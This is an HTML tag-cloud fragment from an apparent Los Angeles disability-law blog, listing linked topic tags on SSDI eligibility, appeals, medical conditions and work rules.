                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-review-process">SSDI review process</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-criteria">SSDI eligibility criteria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/second-disability-appeal-strategies">Second disability appeal strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-to-file-for-unemployment">when to file for unemployment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-myths">SSDI myths</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/application-process">application process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-future-trends-2025">SSDI future trends 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/filing-for-a-paid-family-leave">filing for a paid family leave</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-maximum-age-to-apply-for-disability-in-2022">what is the maximum age to apply for disability in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-rfc-documentation">SSDI RFC documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-disability-pay-for-arthritis">how much does disability pay for arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-work-strategies">Social Security work strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabilities-caused-by-accidents">disabilities caused by accidents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-social-security-disability-take-for-veterans">how long does social security disability take for veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-in-invisible-disability-appeals">challenges in invisible disability appeals</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/we-have-found-that-you-meet-the-medical-requirements-for-disability-payments">we have found that you meet the medical requirements for disability payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/los-angeles-disability-benefits-lawyers">​ Los Angeles disability benefits lawyers</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-work-incentives">Social Security work incentives</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-residual-functional-capacity-2025">SSDI Residual Functional Capacity 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-there-be-an-increase-in-disability-for-2021">will there be an increase in disability for 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-benefits">SSI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/returning-to-work-while-on-ssdi">Returning to work while on SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-rheumatoid-arhtirits">ssdi for rheumatoid arhtirits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-transfer">SSDI transfer</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-medical-considerations">SSDI medical considerations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-conditions-automatically-approve-you-for-disability">what conditions automatically approve you for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-facts">SSDI facts</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-long-term-care">SSDI long-term care</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impairment-related-work-expenses-ssdi">Impairment-Related Work Expenses SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/schizophrenic-patients-with-ssdi">schizophrenic patients with ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/increasing-chances-of-approval">increasing chances of approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-advocacy-for-female-applicants">disability advocacy for female applicants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/documents-needed-for-online-disability-appeals">documents needed for online disability appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-pregnant-mothers">social security for pregnant mothers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-determination-under-fast-track-approval-for-ssdi">disability determination under fast track approval for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-disabled-veterans-get-ssdi">can disabled veterans get ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-attorney">social security attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/paid-family-leave-during-coronavirus">paid family leave during coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-changes-for-2022">disability changes for 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-ssdi-get-extra-money">will ssdi get extra money</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/most-approved-ssdi-condition">most approved SSDI condition</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-in-mental-health-appeals">challenges in mental health appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-approval-by-state">SSDI approval by state</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-you-earn-while-receiving-ssdi-in-2020">how much can you earn while receiving ssdi in 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-work-with-congestive-heart-failure">can you work with congestive heart failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-i-know-if-my-disability-hearing-went-well">how do i know if my disability hearing went well?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-maximum-family-benefit-for-social-security">what is the maximum family benefit for social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/getting-caught-on-ssdi-while-working">getting caught on ssdi while working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-compassionate-allowance-programme">social security compassionate allowance programme</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/neck-problems-that-qualify-for-disability">Neck Problems That Qualify For Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/best-age-for-ssdi-benefits">Best age for SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabilityrights">disabilityrights</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maintaining-disability-benefits">maintaining disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-the-ssa-consider-als-as-eligible-for-ssdi">Does the SSA Consider ALS as Eligible for SSDI?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-online-applications">Social Security online applications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-hearing-impairments">SSDI for hearing impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/telemedicine-disability-assessments">telemedicine disability assessments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-you-need-to-know-about-the-worn-out-worker-rule-in-ssdi">what you need to know about the worn out worker rule in ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-veterans-get-ssdi-faster">do veterans get ssdi faster</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-budget-strategies">SSDI budget strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/average-indexed-monthly-earnings">average indexed monthly earnings</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/benefit-protection-strategies">benefit protection strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-5-year-rule">social security 5 year rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-triple-negative-breast-cancer">ssdi for triple negative breast cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-heart-conditions-are-considered-a-disability">What heart conditions are considered a disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/are-social-security-s-cola-automatic">Are Social Security's COLA Automatic?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-and-ssdi">Mental health and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claim-errors">disability claim errors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/meeting-the-residual-functioning-capacity-requirements-for-disability-benefits">Meeting the Residual Functioning Capacity Requirements for Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-mental-health">ssdi for mental health</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-representative-repayment-program">ssa representative repayment program</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-claim-denied">disability claim denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impairment-ssdi-benefits">impairment ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/working-through-an-ssdi-application-for-cancer">Working Through an SSDI Application for Cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/filing-for-social-security-disability-with-a-systemic-vasculitis-diagnosis">Filing for Social Security Disability with a Systemic Vasculitis Diagnosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-for-people-with-hiv-aids">social security disability benefits for people with HIV AIDS</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-work-credits-2024">SSDI work credits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeals-steps">SSDI appeals steps</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-ssdi-as-a-disabled-adult-on-your-parents-earnings">applying for ssdi as a disabled adult on your parents earnings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-employment">SSDI employment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorney-for-stroke-patients">Disability attorney for stroke patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-qualify-for-disability-if-you-have-blood-clots">can you qualify for disability if you have blood clots</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cessation-of-disability-meaning">cessation of disability meaning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-doctors">social security disability doctors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-bile-duct-cancer-a-disability">Is bile duct cancer a disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/va-benefits-ssdi-for-tbi-with-ptsd">va benefits ssdi for tbi with ptsd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-decision-making-process-2025">SSDI decision-making process 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mistakes-after-ssdi-denial">mistakes after ssdi denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-application-challenges">disability application challenges</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/anticipating-questions">anticipating questions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-media-impact-on-disability-claims">Social media impact on disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/continuing-disability-review">continuing disability review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/age-and-disability-claims">age and disability claims</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-attorney">Social Security Disability attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-mental-illness">disability benefits for mental illness</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/los-angeles-social-security-disability-lawyer">Los Angeles social security disability lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualify-for-ssdi-2024">qualify for SSDI 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-processing-for-rare-diseases">expedited processing for rare diseases</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-continuing-disability-review">SSDI Continuing Disability Review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-chronic-urticaria-serious">is chronic urticaria serious</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-innovations">SSDI innovations</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/ssa">ssa</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximizing-chances-of-ssdi-approval">maximizing chances of SSDI approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-processes-of-veterans-disability">expedited processes of veterans disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-an-onset-date-for-ssdi">what is an onset date for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-ataxia-telangiectasia">SSDI Benefits for Ataxia-telangiectasia​</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-mitral-valve-prolapse-considered-a-heart-condition">Is mitral valve prolapse considered a heart condition?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-workers-compensation">SSDI workers compensation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/longest-wait-for-ssdi-back-pay">longest wait for ssdi back pay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/knee-replacement-surgery-and-disability-benefits">knee replacement surgery and disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-compensation-can-you-get-for-whiplash-us">How much compensation can you get for whiplash US?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-lawyer-near-me">disability lawyer near me</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-heart-diseases-qualify-for-disability-benefits">what heart diseases qualify for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/hardest-states-ssdi-approval">hardest states SSDI approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/your-disability-case-after-a-heart-transplant">Your Disability Case after a Heart Transplant</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-timeline">SSDI application timeline</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-back-pain">ssdi for back pain</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-telehealth-updates">SSDI telehealth updates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-employment-options">SSDI employment options</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-ssd-while-suffering-from-blood-clots">Applying for SSD while suffering from blood clots</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-the-chances-of-disability-application-reconsideration">What are the Chances of Disability Application Reconsideration?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-2019">substantial gainful activity 2019</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-for-ex-felons">social security benefits for ex felons</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-to-my-va-disability-when-i-turn-65">what happens to my va disability when I turn 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-spine-disorders-qualify-for-disability">what spine disorders qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-updates">Social Security Disability updates</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/medical-evidence">medical evidence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/notification-of-cola-increases">notification of cola increases</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-during-covid19">ssdi during covid19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/individuals-over-50">individuals over 50</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability">​ Social Security Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/activity">activity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/low-ssdi-success-rates">low SSDI success rates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fast-track-ssdi">fast track SSDI</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-bipolar-patients">disability benefits for bipolar patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-medical-evidence-is-required-to-get-disability-for-aids">what medical evidence is required to get disability for AIDS</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-facts-for-applicants">SSDI facts for applicants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-trial-work-period-for-2021">ssdi trial work period for 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-is-whiplash-claim">How much is whiplash claim?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-extended-period-of-eligibility">SSDI Extended Period of Eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-remote-work">SSDI and remote work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-evaluation">disability benefits evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/coping-strategies-for-ssdi-waiting-period">Coping strategies for SSDI waiting period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-budget">Social Security budget</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/secure-social-security-number">secure social security number</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-healthcare-coverage">disability healthcare coverage</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/check-social-security-data-breach">check social security data breach</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-criteria-for-ssdi-stroke-patients">Eligibility criteria for SSDI stroke patients</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/condition">condition</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/short-term-disability-after-65">short term disability after 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-ssdi-2024">applying for SSDI 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/breast-cancer-and-ssdi">Breast Cancer and SSDI</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-bipolar-in-california">disability benefits for bipolar in California</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-gov-email">ssa gov email</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/soc-gov">soc gov</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-the-ssa-grid-rules">what are the ssa grid rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-by-age">SSDI benefits by age</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-common-accidental-injuries">ssdi benefits for common accidental injuries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-listings-blue-book">disability listings Blue Book</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/secrets-for-increase-in-social-security-benefits">Secrets for Increase in Social Security Benefits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/administrative-hearing">administrative hearing</a>
                  <a style="font-size: 19px;" class="tag-cloud" href="/blog/tags/ssdi">SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims">disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maintain-ssdi-benefits">maintain SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/report-changes-to-ssi-online">report changes to ssi online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/seizure-disorder-benefits">seizure disorder benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare-for-als-if-you-do-not-qualify-for-ssdi">Medicare for ALS if You Do Not Qualify for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-social-security-disability-lawyers-help-win-your-case">how social security disability lawyers help win your case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-dependent-benefits">SSDI dependent benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-disability-determination">expedited disability determination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-rfc">what is RFC</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/social-security-disability">Social Security Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-with-substance-issues">navigating SSDI with substance issues</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-unemployed-disabled-workers">social security for unemployed disabled workers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-wins-social-security-benefits">what wins social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-application">Social Security Disability application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-requirements-for-ssdi">medical requirements for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-grid-rules">SSA Grid Rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-requirements">Social Security Disability requirements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-it-take-to-get-disability-for-lupus">how long does it take to get disability for lupus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-laid-off-workers">ssdi benefits for laid off workers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/warning-signs-of-adrenal-crisis">warning signs of adrenal crisis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/avoid-ssdi-denial">avoid SSDI denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-media-and-disability-determination">Social media and disability determination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/type-1-diabetes-disability-act">type 1 diabetes disability act</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-sickle-cell-anemia">ssdi benefits for sickle cell anemia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-appeals-process">Social Security Disability Appeals Process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-best-treatment-for-bile-duct-cancer">What is the best treatment for bile duct cancer?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/lupus-disability-tax-credit">lupus disability tax credit</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-biometric-authentication">SSDI biometric authentication</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-my-ssdi-go-up-if-i-work">will my ssdi go up if I work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/socialsecuritydisability">socialsecuritydisability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/complete-ssdi-application-submissions">complete SSDI application submissions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-experts">Medical experts</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefit-coordination">benefit coordination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-appeals-process">Social Security Disability appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-chronic-veinous-insufficiency">Social Security Disability for Chronic Veinous Insufficiency</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-appeals-process-in-california">disability appeals process in California</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-prepare-for-disability-appeals-during-lockdown">how to prepare for disability appeals during lockdown</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/meeting-a-respiratory-listing-for-pulmonary-hypertension">Meeting a Respiratory Listing for Pulmonary Hypertension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-increase-ssi-disability-benefits">how to increase ssi disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-symptoms-for-breast-cancer-under-blue-book-of-impairments">Qualifying for Symptoms for breast cancer Under Blue Book of Impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/avoiding-inadequate-documentation">avoiding inadequate documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-self-employment-income">disability self-employment income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-credits-for-social-security">Work Credits for Social Security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/partner-social-security">partner social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-increase-legislation">Social Security benefits increase legislation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/attorney-for-disability-claim">Attorney for disability claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-social-security-number-breach">SSDI social security number breach</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-amount-2020">ssdi benefits amount 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-claims">disability benefits claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-california">ssdi california</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-child">social security disability child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-my-partner-get-disability-on-my-social-security">can my partner get disability on my social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fibromyalgia-disability-benefits">fibromyalgia disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/long-term-disability-for-migraines">long term disability for migraines</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-deep-vein-thrombosis">disability benefits for deep vein thrombosis</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-benefits">Social Security Disability Insurance benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/balancing-ssdi-benefits-and-work">Balancing SSDI benefits and work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/international-ssdi-rules">international SSDI rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-disability-benefits-for-sjoegren-s-syndrome">How to Get Disability Benefits for Sjögren's syndrome?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-can-i-claim-with-asthma">what benefits can i claim with asthma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-scleroderma">ssdi Benefits For Scleroderma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-are-social-security-disability-benefits-taxed">How are Social Security Disability Benefits Taxed</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-if-you-do-not-want-to-appear-at-an-online-hearing">what happens if you do not want to appear at an online hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorneys-for-your-ssdi-benefits-application">disability attorneys for your ssdi benefits application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/securing-ssdi-with-seizures">securing SSDI with seizures</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-medical-records">SSDI medical records</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-disability-can-you-get-a-child-with-autism">how much disability can you get a child with autism</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/high-approval-ssdi-conditions">high approval SSDI conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-trial-work-period-in-2022">The Trial Work Period in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-determine-whether-your-lump-sum-payment-is-taxable">How to Determine Whether Your Lump Sum Payment Is Taxable</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-mental-health-claims">SSDI mental health claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/recent-changes-ssdi">recent changes SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-pulmonary-hypertension-qualify-as-a-disability">How Does Pulmonary Hypertension Qualify as a Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-a-closed-period-claim">winning a closed period claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-overseas-citizens">ssdi for overseas citizens</a>
